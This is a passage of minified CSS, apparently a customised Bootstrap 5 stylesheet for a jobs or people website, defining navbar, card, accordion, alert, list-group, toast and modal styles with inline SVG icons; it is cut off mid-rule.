rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down 